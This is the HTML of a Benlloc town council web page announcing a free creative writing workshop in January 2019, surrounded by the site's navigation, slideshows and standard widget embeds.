<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}</style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Academica Pro 2.0.9" />
<meta name="generator" content="WPZOOM Framework 2.0.3" />
<style type="text/css">@import url("https://fonts.googleapis.com/css?family=Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic|Lato:400,700,400italic");
#logo h1 a{color:#009086;}
a{color:#009086;}
a:hover{color:#009086;}
#nav-main-menu{background-color:#009086;}
#nav-main-menu{border-top-color:#ffffff;}
footer{background-color:#999999;}
footer{border-top-color:#999999;}
#footer-copy{background-color:#999999;}
#footer-copy{border-top-color:#999999;}
body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-5896 single-format-standard wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		<div class="wrapper">

			
						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="post-cover single-cover"><img src="https://benlloc.es/wp-content/uploads/TALLER-DESCRIPTURA-GENER-2019-e1546597334719-715x300.jpg" alt="Taller gratuït d’escriptura creativa a Benlloc" class="Thumbnail thumbnail homepage-slider " width="560" /></div><!-- end .post-cover -->
				<div class="widget">
					<h1 class="post-title">Taller gratuït d’escriptura creativa a Benlloc</h1>
					<p class="post-meta">						<time datetime="2019-01-04" pubdate>4 gener de 2019</time>			</p>

					<div class="divider">&nbsp;</div>

					<div class="post-content">
						<p><span style="font-weight: 400;">L’Ajuntament de Benlloc organitza un taller d’escriptura creativa, que es presentarà el dissabte 12 de gener a les 17h a l’Auditori Municipal. </span></p>
<p><span style="font-weight: 400;">El taller estarà impartit per l’escriptor castellonenc Juanma Velasco, i dirigit a tota classe de públic, tant persones majors com xiquetes i xiquets. A més a més, Velasco promet “amenitat, pocs apunts i dinamisme grupal” i assegura que l’alumnat a més d’aprendre, gaudirà de les sessions. </span></p>
<p><span style="font-weight: 400;">Aquelles persones interessades poden fer les inscripcions a través d’un mail amb l’assumpte “Taller escriptura creativa” i indicant el seu nom i cognoms a l’adreça </span><span style="font-weight: 400;">bibliotecamunicipalbenlloc@gmail.com</span></p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5897 size-full" src="https://benlloc.es/wp-content/uploads/TALLER-DESCRIPTURA-GENER-2019.jpg" alt="" width="1860" height="1316" /></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Contingut relacionat:</h3><ol>
<li><a href="https://benlloc.es/noticies/curs-deines-informatiques/" rel="bookmark" title="Curs d&#8217;Eines Informàtiques">Curs d&#8217;Eines Informàtiques</a></li>
<li><a href="https://benlloc.es/noticies/ultimes-inscripcions-per-al-curs-descriptura-creativa/" rel="bookmark" title="Últimes inscripcions per al curs d&#8217;escriptura creativa">Últimes inscripcions per al curs d&#8217;escriptura creativa</a></li>
<li><a href="https://benlloc.es/noticies/benlloc-acull-un-taller-de-xarxes-socials-per-a-dones/" rel="bookmark" title="Benlloc acull un taller de xarxes socials per a dones">Benlloc acull un taller de xarxes socials per a dones</a></li>
<li><a href="https://benlloc.es/noticies/taller-destimulacio-cognitiva-per-a-la-tercera-edat/" rel="bookmark" title="Taller d’estimulació cognitiva per a la tercera edat">Taller d’estimulació cognitiva per a la tercera edat</a></li>
<li><a href="https://benlloc.es/noticies/curs-per-al-maneig-de-desfibrillador/" rel="bookmark" title="Curs per al maneig de desfibril·lador">Curs per al maneig de desfibril·lador</a></li>
</ol>
</div>

						<div class="cleaner">&nbsp;</div>

												<p><strong>Tags:</strong> <a href="https://benlloc.es/tag/curs/" rel="tag">curs</a>, <a href="https://benlloc.es/tag/escriptura/" rel="tag">escriptura</a>, <a href="https://benlloc.es/tag/formacio/" rel="tag">Formació</a>, <a href="https://benlloc.es/tag/joves/" rel="tag">joves</a>, <a href="https://benlloc.es/tag/literatura/" rel="tag">literatura</a>, <a href="https://benlloc.es/tag/majors/" rel="tag">Majors</a>, <a href="https://benlloc.es/tag/taller/" rel="tag">taller</a></p>
					</div><!-- end .post-content -->

					
					
					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

			
		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
